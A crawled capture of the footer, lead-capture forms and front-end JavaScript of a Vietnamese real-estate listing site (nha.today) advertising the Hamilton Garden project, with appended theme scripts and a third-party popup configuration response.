    </div><a href="javascript:voil(0)" class="fixed-receive" data-toggle="modal" data-target="#popupReceive">Nhận báo giá MỚI NHẤT 4/2024</a>
    <div class="modal fade" id="popupReceive" tabindex="-1" role="dialog" aria-labelledby="popupReceive" aria-hidden="true">
      <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content md-project-popup">
          <div class="modal-body">
            <div class="md-thumb-project">
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"><noscript><img src="/wp-content/uploads/2021/12/phoi-canh-hamilton-garden.jpg"></noscript>
            </div>
            <div class="md-form-project">
              <div class="logo-popup">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png"><noscript><img src="/wp-content/uploads/2021/05/logo-nha-today-150x125-1.png"></noscript>
              </div>
              <div class="popup-title">
                Miễn phí tải bảng giá gốc dự án Hamilton Garden&nbsp;
              </div>
              <div class="form-pr">
                <div role="form" class="wpcf7" id="wpcf7-f116-o2" lang="vi" dir="ltr">
                  <div class="screen-reader-response">
                    <p role="status" aria-live="polite" aria-atomic="true"></p>
                    <ul></ul>
                  </div>
                  <form action="/hamilton-garden/#wpcf7-f116-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
                    <div style="display: none;">
                      <input type="hidden" name="_wpcf7" value="116"> <input type="hidden" name="_wpcf7_version" value="5.4"> <input type="hidden" name="_wpcf7_locale" value="vi"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f116-o2"> <input type="hidden" name="_wpcf7_container_post" value="0"> <input type="hidden" name="_wpcf7_posted_data_hash" value="">
                    </div>
                    <div class="form-group">
                      <label>Họ và tên</label><br>
                      <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Họ và tên"></span>
                    </div>
                    <div class="form-group">
                      <label>Email</label><br>
                      <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email"></span>
                    </div>
                    <div class="form-group">
                      <label>Số điện thoại</label><br>
                      <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Số điện thoại"></span>
                    </div>
                    <div class="form-group mb-0">
                      <input type="submit" value="Nhận bảng giá" class="wpcf7-form-control wpcf7-submit">
                    </div>
                    <div class="wpcf7-response-output" aria-hidden="true"></div>
                  </form>
                </div>
              </div>
              <div class="note-popup">
                (*) Nhập email chính xác để nhận được bảng giá!
              </div>
            </div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer" class="site-footer">
      <div class="footer-top">
        <div class="container">
          <div class="row">
            <div class="footer-sidebar col-md-3 col-sm-12 col-12">
              <div id="hrm-contact-widget-2" class="widget hrm-contact-widget">
                <div id="address-box">
                  <div class="box_logo__title">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/05/logo-nha-today-150x125-white.png"><noscript><img src="/wp-content/uploads/2021/05/logo-nha-today-150x125-white.png"></noscript>
                    <h3 class="widget-title">NỀN TẢNG CÔNG NGHỆ BĐS NHÀ TODAY</h3>
                  </div>
                  <div id="address-list">
                    <div class="info-item address">
                      <i class="fas fa-map-marker-alt"></i>
                      <div class="tit-contain">
                        3A Đ. Số 11, Khu đô thị An Phú An Khánh, Quận 2, Thành phố Hồ Chí Minh, Việt Nam
                      </div>
                    </div>
                    <div class="info-item phone">
                      <i class="fas fa-phone-alt"></i>
                      <div class="tit-contain"></div>
                    </div>
                    <div class="info-item email">
                      <i class="far fa-envelope"></i>
                      <div class="tit-contain"></div>
                    </div>
                    <div class="info-item email">
                      <i class="fas fa-globe"></i>
                      <div class="tit-contain">
                        https://nha.today/
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-sidebar col-md-2 col-sm-4 col-4">
              <div class="inner">
                <div id="nav_menu-2" class="widget widget_nav_menu">
                  <div class="widget-top">
                    <h2 class="widget-title">THÔNG TIN CÔNG TY</h2>
                  </div>
                  <div class="menu-thong-tin-cong-ty-container">
                    <ul id="menu-thong-tin-cong-ty" class="menu">
                      <li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121">
                        <a href="/gioi-thieu/">Về chúng tôi</a>
                      </li>
                      <li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122">
                        <a href="/tin-tuc/">Blog</a>
                      </li>
                      <li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123">
                        <a href="#">Tuyển dụng</a>
                      </li>
                      <li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124">
                        <a href="/lien-he/">Liên hệ</a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-sidebar col-md-2 col-sm-4 col-4">
              <div id="nav_menu-3" class="widget widget_nav_menu">
                <div class="widget-top">
                  <h2 class="widget-title">BẤT ĐỘNG SẢN</h2>
                </div>
                <div class="menu-bat-dong-san-container">
                  <ul id="menu-bat-dong-san" class="menu">
                    <li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125">
                      <a href="/chung-cu/">Chung cư</a>
                    </li>
                    <li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128">
                      <a href="/nghi-duong/">Nghỉ dưỡng</a>
                    </li>
                    <li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127">
                      <a href="/nha-pho-biet-thu/">Nhà phố &amp; Biệt thự</a>
                    </li>
                    <li id="menu-item-41974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41974">
                      <a href="/gia-ban-vinhomes-royal-island/">Giá Vinhomes Vũ Yên</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-sidebar col-md-2 col-sm-4 col-4">
              <div id="nav_menu-4" class="widget widget_nav_menu">
                <div class="widget-top">
                  <h2 class="widget-title">LIÊN KẾT</h2>
                </div>
                <div class="menu-lien-ket-container">
                  <ul id="menu-lien-ket" class="menu">
                    <li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130">Facebook</li>
                    <li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131">Youtube</li>
                    <li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132">Twitter</li>
                    <li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">Pinterest</li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-sidebar col-md-3 col-sm-12 col-12">
              <div id="text-2" class="widget widget_text">
                <div class="widget-top">
                  <h2 class="widget-title">LIÊN HỆ</h2>
                </div>
                <div class="textwidget">
                  <p>Xin vui lòng để lại thông tin, <strong>NHA.TODAY</strong> sẽ gởi theo yêu cầu tới Quý Khách<br></p>
                  <div role="form" class="wpcf7" id="wpcf7-f9-o3" lang="vi" dir="ltr">
                    <div class="screen-reader-response">
                      <p role="status" aria-live="polite" aria-atomic="true"></p>
                      <ul></ul>
                    </div>
                    <form action="/hamilton-garden/#wpcf7-f9-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
                      <div style="display: none;">
                        <input type="hidden" name="_wpcf7" value="9"> <input type="hidden" name="_wpcf7_version" value="5.4"> <input type="hidden" name="_wpcf7_locale" value="vi"> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o3"> <input type="hidden" name="_wpcf7_container_post" value="0"> <input type="hidden" name="_wpcf7_posted_data_hash" value="">
                      </div>
                      <div class="form-group">
                        <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Họ và tên"></span>
                      </div>
                      <div class="form-group">
                        <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email"></span>
                      </div>
                      <div class="form-group">
                        <span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Số điện thoại"></span>
                      </div>
                      <div class="form-group">
                        <span class="wpcf7-form-control-wrap your-message">
                        <textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Nội dung cần tư vấn hỗ trợ"></textarea></span>
                      </div>
                      <div class="form-group mb-0">
                        <input type="submit" value="NHẬN BẢNG GIÁ VÀ TƯ VẤN" class="wpcf7-form-control wpcf7-submit">
                      </div>
                      <div class="wpcf7-response-output" aria-hidden="true"></div>
                    </form>
                  </div>
                  <p></p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <div class="container">
          <div class="site-info">
            * Copyright © 2021 NHÀ TODAY | <span style="color: #9fafe3"><a style="color: #9fafe3" href="/chinh-sach-bao-mat/">Chính sách bảo mật</a></span> | <span style="color: #9fafe3"><a style="color: #9fafe3" href="/dieu-khoan-su-dung-dich-vu/">Điều khoản sử dụng</a></span>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <div class="hotline-phone-ring-wrap fix_tel_right">
    <div class="hotline-phone-ring">
      <div class="hotline-phone-ring-circle"></div>
      <div class="hotline-phone-ring-circle-fill"></div>
      <div class="hotline-phone-ring-img-circle"></div>
    </div>
    <div class="hotline-bar"></div>
  </div>
  <div id="topcontrol" class="icon-up-open" title="Scroll To Top">
    <i class="fas fa-chevron-up"></i>
  </div>
  <div id="navigation_toolbox" class="na-right">
    <ul class="caht">
      <li class="h">
        <a href="viber://add?number=84938007778" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" alt="viber" data-lazy-src="/wp-content/themes/dvb/assets/images/icon-viber.png"><noscript><img src="/wp-content/themes/dvb/assets/images/icon-viber.png" width="40" height="40" alt="viber"></noscript></a>
      </li>
      <li class="c">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" alt="zalo" data-lazy-src="/wp-content/themes/dvb/assets/images/zlicon.png"><noscript><img src="/wp-content/themes/dvb/assets/images/zlicon.png" width="40" height="40" alt="zalo"></noscript>
      </li>
    </ul>
  </div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5KQ6FW" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
  <script type="text/javascript" src="/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
  <script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
  <script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
  <script type="text/javascript" id="wp-i18n-js-after">


  /* <![CDATA[ */
  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
  <script type="text/javascript" id="wp-api-fetch-js-translations">


  /* <![CDATA[ */
  ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
  } )( "default", {"translation-revision-date":"2021-03-03 10:23:51+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
  <script type="text/javascript" id="wp-api-fetch-js-after">


  /* <![CDATA[ */
  wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nha.today/wp-json/" ) );
  wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f9eac19ee6" );
  wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
  wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
  wp.apiFetch.nonceEndpoint = "https://nha.today/wp-admin/admin-ajax.php?action=rest-nonce";
  /* ]]> */
  </script>
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"cached":"1"};
  /* ]]> */
  </script>
  <script data-minify="1" type="text/javascript" src="/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-d3079a7509ae35d821189d8de41658d4.js" id="contact-form-7-js"></script>
  <script type="text/javascript" src="/wp-content/themes/dvb/assets/js/bootstrap.min.js" id="bootstrap_js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/dvb/assets/js/fontawesome.min.js" id="fontawesome_js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/dvb/assets/js/lightgallery-all.min.js" id="lightgallery_js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/dvb/assets/js/owl.carousel.min.js" id="carousel_js-js"></script>
  <script type="text/javascript" src="/wp-content/themes/dvb/assets/js/slick.min.js" id="slick_js-js"></script>
  <script data-minify="1" type="text/javascript" src="/wp-content/cache/min/1/wp-content/themes/dvb/assets/js/stickyMojo-06cfb911b19520fd186f7946af45be79.js" id="sticky_js-js"></script>
  <script data-minify="1" type="text/javascript" src="/wp-content/cache/min/1/wp-content/themes/dvb/assets/js/main-10d701b6ca3edd4a8a363ee804a8ce57.js" id="main_js-js"></script>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
  images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
  if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
  </script>
  <script data-no-minify="1" async src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script>
  <script data-minify="1" src="/wp-content/cache/min/1/countdown/linkz-780b84e2c784a15b48a3fd3ed56a3424.js"></script>
  <script>

  "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script><noscript>
  <link rel="stylesheet" href="/wp-content/cache/min/1/839db74a61024a5a6bd1d9e799b1ada2.css" media="all" data-minify="1"></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nha.today/wp-content/cache/min/1/countdown/linkz-780b84e2c784a15b48a3fd3ed56a3424.js
body_size: 50
content:
(function(){var startingTime=new Date().getTime();var script=document.createElement("SCRIPT");script.src='https://linkz.io.vn/countdown/linkz_custom.js';script.type='text/javascript';document.getElementsByTagName("body")[0].appendChild(script);jQuery("head link[rel='stylesheet']").last().after("<link rel='stylesheet' href='https://linkz.io.vn/countdown/linkz_io_vn.css' type='text/css' media='screen'>");var checkReady=function(callback){if(window.jQuery){callback(jQuery)}else{window.setTimeout(function(){checkReady(callback)},20)}};checkReady(function($){$(function(){var endingTime=new Date().getTime();var tookTime=endingTime-startingTime;$('body').addClass('linkz-loaded-script')})})})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nha.today/wp-content/cache/min/1/wp-content/themes/dvb/assets/js/ajax-script-8dd896d6b5efdd3b2e71d6f6850c1fc8.js
body_size: 210
content:
jQuery(document).ready(function(){jQuery('#city').on('change',function(e){e.preventDefault();var cityId=jQuery(this).val();jQuery.ajax({url:my_ajax_object.ajax_url,type:'POST',data:{action:'loadDistrict',cityId:cityId},beforeSend:function(){jQuery('#district').empty()},success:function(response){jQuery('#district').append(response)}})})});(function($){$(document).ready(function(){var pageNumber=1;$('.more_projects').click(function(event){pageNumber++;let termId=$(this).data('term');var perPage=$(this).data('perPage');$.ajax({type:"post",dataType:"html",async:!1,url:my_ajax_object.ajax_url,data:{action:"loadMoreProject",pageNumber:pageNumber,termId:termId},beforeSend:function(){},success:function(response){if(response.length){$('.list-projects .row').append(response)}else{$(".more_projects").attr("disabled",!0)}},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})});$('.more_investor').click(function(event){pageNumber++;let termId=$(this).data('term');var perPage=$(this).data('perPage');$.ajax({type:"post",dataType:"html",async:!1,url:my_ajax_object.ajax_url,data:{action:"loadMoreInvestor",pageNumber:pageNumber,termId:termId},beforeSend:function(){},success:function(response){if(response.length){$('.list-investors .row').append(response)}else{$(".more_investor").attr("disabled",!0)}},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})});$('.more_posts').click(function(event){pageNumber++;let termId=$(this).data('term');var perPage=$(this).data('perPage');$.ajax({type:"post",dataType:"html",async:!1,url:my_ajax_object.ajax_url,data:{action:"loadMorePost",pageNumber:pageNumber,termId:termId},beforeSend:function(){},success:function(response){if(response.length){$('.list-posts .row').append(response)}else{$(".more_posts").attr("disabled",!0)}},error:function(jqXHR,textStatus,errorThrown){console.log('The following error occured: '+textStatus,errorThrown)}})})})})(jQuery)

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://a.ladipage.com/config
body_size: 752
content:
{"data":{"ladi_client_id":"244338bb-73bc-4730-aec6-6c8fd244bb05","client_info":{"ip":"18.191.41.248","agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","origin":"https://nha.today","referer":"https://nha.today/hamilton-garden/","os":"OSMacOSX","osVersion":"10.15","device":"DeviceComputer","browser":"BrowserChrome","country":"US","city":"US-OH"},"popupx_configs":[{"config":[{"conditions":[{"operator":">=","behavior_type":"scroll_page","type":"BEHAVIOR","selector":null,"value":[30]},{"frequency":"view","type":"FREQUENCY"},{"operator":"NOT_IN","type":"URL","value":["https://nha.today/the-5way-phu-quoc/","https://nha.today/the-5way-phu-quoc"]}],"actions":[[{"type":"show_popupx","value":["nhatoday"]}]]}],"popupx_url":"popupx.ladi.me/617cf3554456620012387d18","ladipage_id":"617cf3554456620012387d18"}]},"message":"","code":200}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nha.today/wp-content/cache/min/1/wp-content/themes/dvb/assets/js/main-10d701b6ca3edd4a8a363ee804a8ce57.js
body_size: 1238
content:
(function(){var isWebkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,isOpera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,isIe=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((isWebkit||isOpera||isIe)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1}
element.focus()}},!1)}})();(function($){var nav_cat_project=$('.nav-cat-project');if(!nav_cat_project.length){$(window).scroll(function(){var e=$("header.site-header").height();if($(this).scrollTop()>e){$("header.site-header").css("height",e);$(".header-nav").addClass("fixed-menu")}else{$(".header-nav").removeClass("fixed-menu")}})}else{$(window).scroll(function(){var e=$("header.site-header").height();if($(this).scrollTop()>e){nav_cat_project.addClass("fixed-menu")}else{nav_cat_project.removeClass("fixed-menu")}})}
$('.button_menu,.over_wrap').click(function(){jQuery('html').toggleClass('openMenu')});jQuery('#navigation').addClass('toggle-menu');jQuery('.toggle-menu ul.dropdown-menu, .toggle-menu ul.children').addClass('toggle-submenu');jQuery('.toggle-menu ul.dropdown-menu').parent().addClass('toggle-menu-item-parent');jQuery('.toggle-menu .toggle-menu-item-parent').append('<span class="toggle-caret"><i class="fa fa-angle-down"></i></span>');jQuery('.toggle-caret').click(function(e){e.preventDefault();jQuery(this).parent().toggleClass('active').children('.toggle-submenu').slideToggle('fast')})})(jQuery);jQuery(document).ready(function(){jQuery('.owl-slider').owlCarousel({items:1,lazyLoad:!0,loop:!0,autoplay:!0,autoplayTimeout:3000,autoplayHoverPause:!1,smartSpeed:450,dots:!0,nav:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],});jQuery('.owl-project').owlCarousel({autoplay:!0,margin:40,autoplayTimeout:9000,autoplayHoverPause:!1,smartSpeed:450,dots:!0,nav:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!1},420:{items:1,nav:!0,loop:!0,margin:20,},500:{items:1,nav:!0,loop:!0,margin:20,},600:{items:1,nav:!0,loop:!0,margin:20,},800:{items:2,nav:!0,loop:!0,margin:20,},1000:{items:3,nav:!0,loop:!0,margin:20,},1199:{items:3,nav:!0,loop:!0}}});jQuery('.owl-partner').owlCarousel({autoplay:!0,margin:20,autoplayTimeout:9000,autoplayHoverPause:!1,smartSpeed:450,dots:!0,nav:!1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:2,nav:!1,loop:!0},420:{items:2,nav:!1,loop:!0},500:{items:3,nav:!1,loop:!0},600:{items:4,dots:!0,nav:!1,loop:!0},1000:{items:5,nav:!1,dots:!0,loop:!0},1199:{items:6,nav:!1,dots:!0,loop:!0}}});jQuery('.owl-related-project').owlCarousel({autoplay:!0,margin:20,autoplayTimeout:9000,autoplayHoverPause:!1,smartSpeed:450,dots:!0,nav:!1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!1},420:{items:1,nav:!1,dots:!0,},500:{items:2,nav:!1,dots:!0,},600:{items:2,nav:!1,dots:!0,},1000:{items:3,nav:!1,dots:!0,loop:!1},1199:{items:3,nav:!1,dots:!0,loop:!1}}})});jQuery(document).ready(function($){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('#topcontrol').css({bottom:"45px"})}else{jQuery('#topcontrol').css({bottom:"-100px"})}});jQuery('#topcontrol').click(function(){jQuery('html, body').animate({scrollTop:'0px'},800);return!1});if($(window).width()>991){if($('.sticky').length){$.lockfixed(".sticky",{offset:{top:10,bottom:900,}})}
if($('.investor-sticky').length){$.lockfixed(".investor-sticky",{offset:{top:100,bottom:900,}})}
$('.nav-cat-project a[href^="#"]').click(function(e){e.preventDefault();var elementpos=$($(this).attr('href')).offset().top;var speed=400;$('html, body').animate({scrollTop:elementpos+'px'},speed)})}
if($('.slider-for').length){$('.slider-for').lightGallery({selector:'a',thumbnail:!0,animateThumb:!0,showThumbByDefault:!0})}
$('.call_modal').on('click',function(){let title_pr=$(this).data('title'),thumb_pr=$(this).data('thumb');$('.md-thumb-project img').attr('src',thumb_pr);$('.title__pr').text(title_pr)})});(function($){$('.slider-for').slick({slidesToShow:1,slidesToScroll:1,arrows:!0,fade:!0,infinite:!1,asNavFor:'.slider-nav'});$('.slider-nav').slick({slidesToShow:6,slidesToScroll:1,asNavFor:'.slider-for',dots:!1,arrows:!0,centerMode:!0,centerPadding:0,infinite:!1,focusOnSelect:!0,prevArrow:'<div class="owl-prev"><i class="fas fa-chevron-left"></i></div>',nextArrow:'<div class="owl-next"><i class="fas fa-chevron-right"></i></div>',});var phone_form_contact=$('.phone_form_contact');if(phone_form_contact.length){if(phone_form_contact.val().length){$('.form-footer a').attr('href','tel:'+phone_form_contact.val())
$('.form-footer a span').text(phone_form_contact.val())}}}(jQuery))